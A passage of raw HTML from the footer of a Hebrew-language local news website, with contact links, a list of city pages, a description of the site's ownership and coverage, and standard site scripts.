							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M467,76H45C20.238,76,0,96.149,0,121v270c0,24.86,20.251,45,45,45h422c24.762,0,45-20.149,45-45V121   C512,96.143,491.752,76,467,76z M460.09,106c-14.549,14.597-185.445,186.05-192.466,193.094c-5.864,5.882-17.381,5.886-23.248,0   L51.91,106H460.09z M30,385.485v-258.97L159.065,256L30,385.485z M51.91,406l128.334-128.752l42.885,43.025   c17.574,17.631,48.175,17.624,65.743,0l42.885-43.024L460.09,406H51.91z M482,385.485L352.935,256L482,126.515V385.485z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="bfd1dac8cc8f8791d1dacbffd8d2ded6d391dcd0d2">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:054-9759222">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.806 473.806" style="enable-background:new 0 0 473.806 473.806;" xml:space="preserve"><g>	<g>		<path d="M374.456,293.506c-9.7-10.1-21.4-15.5-33.8-15.5c-12.3,0-24.1,5.3-34.2,15.4l-31.6,31.5c-2.6-1.4-5.2-2.7-7.7-4   c-3.6-1.8-7-3.5-9.9-5.3c-29.6-18.8-56.5-43.3-82.3-75c-12.5-15.8-20.9-29.1-27-42.6c8.2-7.5,15.8-15.3,23.2-22.8   c2.8-2.8,5.6-5.7,8.4-8.5c21-21,21-48.2,0-69.2l-27.3-27.3c-3.1-3.1-6.3-6.3-9.3-9.5c-6-6.2-12.3-12.6-18.8-18.6   c-9.7-9.6-21.3-14.7-33.5-14.7s-24,5.1-34,14.7c-0.1,0.1-0.1,0.1-0.2,0.2l-34,34.3c-12.8,12.8-20.1,28.4-21.7,46.5   c-2.4,29.2,6.2,56.4,12.8,74.2c16.2,43.7,40.4,84.2,76.5,127.6c43.8,52.3,96.5,93.6,156.7,122.7c23,10.9,53.7,23.8,88,26   c2.1,0.1,4.3,0.2,6.3,0.2c23.1,0,42.5-8.3,57.7-24.8c0.1-0.2,0.3-0.3,0.4-0.5c5.2-6.3,11.2-12,17.5-18.1c4.3-4.1,8.7-8.4,13-12.9   c9.9-10.3,15.1-22.3,15.1-34.6c0-12.4-5.3-24.3-15.4-34.3L374.456,293.506z M410.256,398.806   C410.156,398.806,410.156,398.906,410.256,398.806c-3.9,4.2-7.9,8-12.2,12.2c-6.5,6.2-13.1,12.7-19.3,20   c-10.1,10.8-22,15.9-37.6,15.9c-1.5,0-3.1,0-4.6-0.1c-29.7-1.9-57.3-13.5-78-23.4c-56.6-27.4-106.3-66.3-147.6-115.6   c-34.1-41.1-56.9-79.1-72-119.9c-9.3-24.9-12.7-44.3-11.2-62.6c1-11.7,5.5-21.4,13.8-29.7l34.1-34.1c4.9-4.6,10.1-7.1,15.2-7.1   c6.3,0,11.4,3.8,14.6,7c0.1,0.1,0.2,0.2,0.3,0.3c6.1,5.7,11.9,11.6,18,17.9c3.1,3.2,6.3,6.4,9.5,9.7l27.3,27.3   c10.6,10.6,10.6,20.4,0,31c-2.9,2.9-5.7,5.8-8.6,8.6c-8.4,8.6-16.4,16.6-25.1,24.4c-0.2,0.2-0.4,0.3-0.5,0.5   c-8.6,8.6-7,17-5.2,22.7c0.1,0.3,0.2,0.6,0.3,0.9c7.1,17.2,17.1,33.4,32.3,52.7l0.1,0.1c27.6,34,56.7,60.5,88.8,80.8   c4.1,2.6,8.3,4.7,12.3,6.7c3.6,1.8,7,3.5,9.9,5.3c0.4,0.2,0.8,0.5,1.2,0.7c3.4,1.7,6.6,2.5,9.9,2.5c8.3,0,13.5-5.2,15.2-6.9   l34.2-34.2c3.4-3.4,8.8-7.5,15.1-7.5c6.2,0,11.3,3.9,14.4,7.3c0.1,0.1,0.1,0.1,0.2,0.2l55.1,55.1   C420.456,377.706,420.456,388.206,410.256,398.806z"></path>		<path d="M256.056,112.706c26.2,4.4,50,16.8,69,35.8s31.3,42.8,35.8,69c1.1,6.6,6.8,11.2,13.3,11.2c0.8,0,1.5-0.1,2.3-0.2   c7.4-1.2,12.3-8.2,11.1-15.6c-5.4-31.7-20.4-60.6-43.3-83.5s-51.8-37.9-83.5-43.3c-7.4-1.2-14.3,3.7-15.6,11   S248.656,111.506,256.056,112.706z"></path>		<path d="M473.256,209.006c-8.9-52.2-33.5-99.7-71.3-137.5s-85.3-62.4-137.5-71.3c-7.3-1.3-14.2,3.7-15.5,11   c-1.2,7.4,3.7,14.3,11.1,15.6c46.6,7.9,89.1,30,122.9,63.7c33.8,33.8,55.8,76.3,63.7,122.9c1.1,6.6,6.8,11.2,13.3,11.2   c0.8,0,1.5-0.1,2.3-0.2C469.556,223.306,474.556,216.306,473.256,209.006z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">054-9759222</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4bbf156 e-grid-align-right e-grid-align-tablet-center e-grid-align-mobile-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4bbf156" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-89dca87" href="https://wa.me/+972549759222" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1f1b4d1" href="https://www.facebook.com/www.news08.net/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c7f434f" href="https://www.instagram.com/hadashot08/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c7c7d1e" href="https://twitter.com/hadashot08" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8f2fe13" href="https://www.youtube.com/channel/UCg1R5TEMxIrnd1mlM4eaItg?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-b7822f2" href="/cdn-cgi/l/email-protection#f0878787de9e958783c0c8de9e9584b0979d91999cde939f9d" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-41b6540 e-con-full e-flex e-con e-child" data-id="41b6540" data-element_type="container">
				<div class="elementor-element elementor-element-b2a80f2 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right footer-h2 elementor-widget elementor-widget-divider" data-id="b2a80f2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<h2 class="elementor-divider__text elementor-divider__element">
				חדשות בעיר שלי				</h2>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9ca4a1a city-list-footer elementor-widget elementor-widget-shortcode" data-id="9ca4a1a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><ul><li class="ofakim"><a href="https://www.news08.net/city/ofakim/">אופקים</a></li><li class="or-yehuda"><a href="https://www.news08.net/city/or-yehuda/">אור יהודה</a></li><li class="%d7%90%d7%96%d7%95%d7%a8"><a href="https://www.news08.net/city/%d7%90%d7%96%d7%95%d7%a8/">אזור</a></li><li class="eilat"><a href="https://www.news08.net/city/eilat/">אילת</a></li><li class="ashdod"><a href="https://www.news08.net/city/ashdod/">אשדוד</a></li><li class="ashkelon"><a href="https://www.news08.net/city/ashkelon/">אשקלון</a></li><li class="beer-yaakov"><a href="https://www.news08.net/city/beer-yaakov/">באר יעקב</a></li><li class="beersheba"><a href="https://www.news08.net/city/beersheba/">באר שבע</a></li><li class="%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9"><a href="https://www.news08.net/city/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/">בית שמש</a></li><li class="%d7%91%d7%aa-%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%91%d7%aa-%d7%99%d7%9d/">בת ים</a></li><li class="givaat-shmuel"><a href="https://www.news08.net/city/givaat-shmuel/">גבעת שמואל</a></li><li class="%d7%92%d7%91%d7%a2%d7%aa%d7%99%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%92%d7%91%d7%a2%d7%aa%d7%99%d7%99%d7%9d/">גבעתיים</a></li><li class="gedera-bne-brener"><a href="https://www.news08.net/city/gedera-bne-brener/">גדרה, בני עי&quot;ש, ברנר</a></li><li class="gan-yavne"><a href="https://www.news08.net/city/gan-yavne/">גן יבנה</a></li><li class="gane-tikva"><a href="https://www.news08.net/city/gane-tikva/">גני תקווה</a></li><li class="dimona"><a href="https://www.news08.net/city/dimona/">דימונה</a></li><li class="ha-arava"><a href="https://www.news08.net/city/ha-arava/">הערבה</a></li><li class="%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94"><a href="https://www.news08.net/city/%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94/">הרצליה</a></li><li class="%d7%97%d7%95%d7%9c%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%97%d7%95%d7%9c%d7%95%d7%9f/">חולון</a></li><li class="yavne"><a href="https://www.news08.net/city/yavne/">יבנה</a></li><li class="yehud-monosson"><a href="https://www.news08.net/city/yehud-monosson/">יהוד מונוסון</a></li><li class="%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">יהודה ושומרון</a></li><li class="dead-sea"><a href="https://www.news08.net/city/dead-sea/">ים המלח</a></li><li class="yeruham"><a href="https://www.news08.net/city/yeruham/">ירוחם</a></li><li class="jerusalem"><a href="https://www.news08.net/city/jerusalem/">ירושלים</a></li><li class="%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5"><a href="https://www.news08.net/city/%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5/">כל הארץ</a></li><li class="%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90"><a href="https://www.news08.net/city/%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90/">כפר סבא</a></li><li class="%d7%9c%d7%94%d7%91%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%9c%d7%94%d7%91%d7%99%d7%9d/">להבים</a></li><li class="lod"><a href="https://www.news08.net/city/lod/">לוד</a></li><li class="modiin-maccabim-reut"><a href="https://www.news08.net/city/modiin-maccabim-reut/">מודיעין מכבים רעות</a></li><li class="%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa"><a href="https://www.news08.net/city/%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa/">מועצות</a></li><li class="mazkeret-batya"><a href="https://www.news08.net/city/mazkeret-batya/">מזכרת בתיה</a></li><li class="mitzpe-ramon"><a href="https://www.news08.net/city/mitzpe-ramon/">מצפה רמון</a></li><li class="nes-tziona"><a href="https://www.news08.net/city/nes-tziona/">נס ציונה</a></li><li class="netivot"><a href="https://www.news08.net/city/netivot/">נתיבות</a></li><li class="netanya"><a href="https://www.news08.net/city/netanya/">נתניה</a></li><li class="savion"><a href="https://www.news08.net/city/savion/">סביון</a></li><li class="arad"><a href="https://www.news08.net/city/arad/">ערד</a></li><li class="petah-tikva"><a href="https://www.news08.net/city/petah-tikva/">פתח תקווה</a></li><li class="kiryat-ono"><a href="https://www.news08.net/city/kiryat-ono/">קריית אונו</a></li><li class="kiryat-gat"><a href="https://www.news08.net/city/kiryat-gat/">קריית גת</a></li><li class="kiryat-ekron"><a href="https://www.news08.net/city/kiryat-ekron/">קריית עקרון</a></li><li class="kiryat-malachi-beer-tuvia"><a href="https://www.news08.net/city/kiryat-malachi-beer-tuvia/">קרית מלאכי ו-מ.א באר טוביה</a></li><li class="%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f"><a href="https://www.news08.net/city/%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f/">ראש העין</a></li><li class="rishon-lezion"><a href="https://www.news08.net/city/rishon-lezion/">ראשון לציון</a></li><li class="%d7%a8%d7%94%d7%98"><a href="https://www.news08.net/city/%d7%a8%d7%94%d7%98/">רהט</a></li><li class="rehovot"><a href="https://www.news08.net/city/rehovot/">רחובות</a></li><li class="ramla"><a href="https://www.news08.net/city/ramla/">רמלה</a></li><li class="ramat-gan"><a href="https://www.news08.net/city/ramat-gan/">רמת גן - גבעתיים</a></li><li class="sderot"><a href="https://www.news08.net/city/sderot/">שדרות</a></li><li class="%d7%a9%d7%95%d7%94%d7%9d"><a href="https://www.news08.net/city/%d7%a9%d7%95%d7%94%d7%9d/">שוהם</a></li><li class="tel-aviv"><a href="https://www.news08.net/city/tel-aviv/">תל אביב</a></li></ul></div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f2b87fa e-con-full e-flex e-con e-child" data-id="f2b87fa" data-element_type="container">
				<div class="elementor-element elementor-element-98276ec elementor-widget elementor-widget-heading" data-id="98276ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">חדשות אפס שמונה | חדשות 08 - דיווחים שוטפים</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ae34a84 elementor-widget elementor-widget-text-editor" data-id="ae34a84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>חדשות אפס שמונה בבעלות העיתונאית ליזה ללוצאשווילי הינו אתר חדשות מוביל עם דיווחים שוטפים על כל מה שמעניין במדינה &#8211; אקטואליה, יוקר המחייה, פוליטיקה, מלחמה בישראל, ביטחון, תרבות, קהילה, ספורט, בריאות, צרכנות, הורות וילדים, תחזית מזג האויר בישראל, תחזית אסטרולוגית, בישראל &#8211; כולל קבוצות ווטסאפ עם דיווחים ישירים לסמארטפונים <b>ללא תשלום</b>. חדשות אפס שמונה הינו אתר מקומי אזורי המסקר חדשות בירושלים אשדוד אשקלון נתניה פתח תקווה רחובות נס ציונה באר יעקב גדרה בני עיש והסביבה מזכרת בתיה יבנה קריית עקרון גן יבנה רמלה לוד ראשון לציון מודיעין מכבים רעות חדשות בקעת אונו יהוד מונוסון סביון גבעת שמואל קריית אונו גני תקווה אור יהודה חדשות קריית גת והסביבה קריית מלאכי מועצה אזורית באר טוביה חדשות עוטף עזה מועצה אזורית גזר מועצה אזורית חוף אשקלון נתיבות אופקים שדרות דימונה ים המלח מצפה רמון אילת הערבה התיכונה ובמחצית השנייה של 2025 נוספו יישובי סיקור נוספים באתר בהם חדשות תל אביב חדשות כפר סבא ראש העין שוהם בית שמש הרצליה להבים בת ים חולון אזור יהודה ושומרון</p>								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-87bd728 e-flex e-con-boxed e-con e-parent" data-id="87bd728" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-97713a7 elementor-widget elementor-widget-heading" data-id="97713a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">כל הזכויות שמורות לחברת דיאל תקשורת ליזה ללוצאשווילי - אתר ניוז 08, חדשות 08 אתר חדשות מוביל עם דיווחים שוטפים בזמן אמת, נוסד בשנת 2019</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3e663a6 elementor-widget elementor-widget-heading" data-id="3e663a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Made with<span class="heart"> ❤</span> by <a style="text-decoration: underline" target="_blank" href="https://digita.co.il" rel="nofollow">DIGITA</a></h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4855552 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="4855552" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-155980d elementor-widget-mobile__width-initial bottom-icon elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="155980d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNzE3MyIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-icon" tabindex="-1" aria-label="חיפוש ">
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 461.516 461.516" width="512"><g><path d="m185.746 371.332c41.251.001 81.322-13.762 113.866-39.11l122.778 122.778c9.172 8.858 23.787 8.604 32.645-.568 8.641-8.947 8.641-23.131 0-32.077l-122.778-122.778c62.899-80.968 48.252-197.595-32.716-260.494s-197.594-48.252-260.493 32.716-48.252 197.595 32.716 260.494c32.597 25.323 72.704 39.06 113.982 39.039zm-98.651-284.273c54.484-54.485 142.82-54.486 197.305-.002s54.486 142.82.002 197.305-142.82 54.486-197.305.002c-.001-.001-.001-.001-.002-.002-54.484-54.087-54.805-142.101-.718-196.585.239-.24.478-.479.718-.718z"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNzE3MyIsInRvZ2dsZSI6ZmFsc2V9" >
							חיפוש 						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8277461 elementor-widget-mobile__width-initial bottom-icon elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="8277461" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/contact/" class="elementor-icon" tabindex="-1" aria-label="פרסמו אצלנו">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512" height="512"><g>	<path style="fill:none;stroke:#000000;stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M245.725,48.284l-99.871,213.008L51.716,355.43c-15.621,15.621-15.621,40.948,0,56.569l28.285,28.285&#10;&#9;&#9;c15.621,15.621,40.948,15.621,56.569,0l94.138-94.138l213.008-99.871"></path>			<line style="fill:none;stroke:#000000;stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" x1="472" y1="274.558" x2="217.441" y2="20"></line>			<line style="fill:none;stroke:#000000;stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" x1="431.289" y1="120.711" x2="472" y2="100"></line>			<line style="fill:none;stroke:#000000;stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" x1="371.289" y1="60.711" x2="392" y2="20"></line>	<path style="fill:none;stroke:#000000;stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M174.145,402.708l77.158,77.158C258.572,487.349,268.742,492,280,492c22.092,0,40-17.91,40-40c0-11.257-4.651-21.428-12.134-28.696&#10;&#9;&#9;L145.854,261.292"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="/contact/" >
							פרסמו אצלנו						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2043504 elementor-widget-mobile__width-initial bottom-icon elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2043504" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/business_items/" class="elementor-icon" tabindex="-1" aria-label="עסקים">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512" height="512"><g>			<path style="fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#000000;stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:22.9256;" d="&#10;&#9;&#9;M140,122V77.472C140,59.75,154.5,45.25,172.222,45.25h167.556c17.723,0,32.222,14.5,32.222,32.222V122"></path>			<path style="fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#000000;stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:22.9256;" d="&#10;&#9;&#9;M477,266v170.75c0,16.497-13.503,30-30,30H65c-16.497,0-30-13.5-30-30V267"></path>			<path style="fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#000000;stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:22.9256;" d="&#10;&#9;&#9;M216,316.5c-105.789-6.049-201-36.3-201-90.753V154.75c0-16.523,13.476-30,30-30h422c16.523,0,30,13.478,30,30v70.997&#10;&#9;&#9;c0,54.794-96.414,85.082-203,90.864"></path>			<path style="fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#000000;stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:22.9256;" d="&#10;&#9;&#9;M219,286.75h74v34.5c0,18.975-15.525,34.5-34.5,34.5h-5c-18.975,0-34.5-15.525-34.5-34.5V286.75z"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="/business_items/" >
							עסקים						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f0c462 elementor-widget-mobile__width-initial bottom-icon elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4f0c462" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.news08.net/%d7%94%d7%9e%d7%99%d7%99%d7%9c-%d7%94%d7%90%d7%93%d7%95%d7%9d/" class="elementor-icon" tabindex="-1" aria-label="המייל האדום">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M467,76H45C20.238,76,0,96.149,0,121v270c0,24.86,20.251,45,45,45h422c24.762,0,45-20.149,45-45V121   C512,96.143,491.752,76,467,76z M460.09,106c-14.549,14.597-185.445,186.05-192.466,193.094c-5.864,5.882-17.381,5.886-23.248,0   L51.91,106H460.09z M30,385.485v-258.97L159.065,256L30,385.485z M51.91,406l128.334-128.752l42.885,43.025   c17.574,17.631,48.175,17.624,65.743,0l42.885-43.024L460.09,406H51.91z M482,385.485L352.935,256L482,126.515V385.485z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.news08.net/%d7%94%d7%9e%d7%99%d7%99%d7%9c-%d7%94%d7%90%d7%93%d7%95%d7%9d/" >
							המייל האדום						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e6eb35 elementor-widget-mobile__width-initial bottom-icon elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="6e6eb35" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/category/חדשות/" class="elementor-icon" tabindex="-1" aria-label="חדשות">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 24 24" width="512"><g><g><path d="m12 23c-4.8 0-8.5-3.6-8.5-8.3 0-1.7.3-3 .9-4 .6-.9.9-1.3 1.4-1.8.2-.1.3-.3.5-.5l.3-.4c.5-.5.6-.6 1.1-1.5s.9-3 .9-4.5c0-.4.2-.7.6-.9.3-.2.7-.1 1 .1l.5.4c1.1.8 2.5 2 3.6 3.7.7 1.1 1.4 2.6 1.8 3.8.2-.4.4-.9.5-1.5.1-.4.4-.8.8-.9s.9.1 1.1.5c.7 1.2.8 1.4 1.4 3.2.6 1.9.7 3.1.7 4.2-.1 4.6-3.9 8.4-8.6 8.4zm-1.6-19c-.2 1.3-.5 2.6-1 3.5-.6 1-.8 1.3-1.3 1.9l-.3.3c-.2.2-.4.4-.5.6-.4.5-.7.8-1.2 1.5-.4.7-.6 1.7-.6 3 0 3.5 2.9 6.3 6.5 6.3s6.5-2.9 6.5-6.5c0-1 0-1.9-.6-3.5-.1-.3-.2-.5-.2-.7-.5.8-1.1 1.3-1.4 1.5s-.7.3-1.1.1c-.3-.2-.6-.5-.6-.9 0-.3-.8-3-1.9-4.7-.7-1-1.5-1.8-2.3-2.4z" fill="rgb(0,0,0)"></path></g></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="/category/חדשות/" >
							חדשות						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
				</footer>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    jQuery(document).ready(function($) {
        $(window).on('elementor/frontend/init', function() {
            if (elementorProFrontend.modules.popup) {
                $(".mobile_city").click(function(event) {
                    if ($(this).hasClass('current-menu-item')) {
                        // Close the popup if it is already open
                        //.modules.popup.closePopup({ id: popupId });
                        $(this).removeClass('current-menu-item');
                    } else {
                        // Open the popup if it is not open
                        //elementorProFrontend.modules.popup.showPopup({ id: popupId }, event);
                        $(this).addClass('current-menu-item');
                    }
                });
            } else {
                console.error("Elementor Popup module is not available.");
            }
        });
    });
    </script>
    		<div data-elementor-type="popup" data-elementor-id="227173" class="elementor elementor-227173 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;mobile&quot;],&quot;devices&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="ed9835fffe46ade3086733f07b06a9fe" class="elementor-element elementor-element-5569ce9 e-flex e-con-boxed e-con e-parent" data-id="5569ce9" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-39141a4 e-con-full e-flex e-con e-child" data-id="39141a4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
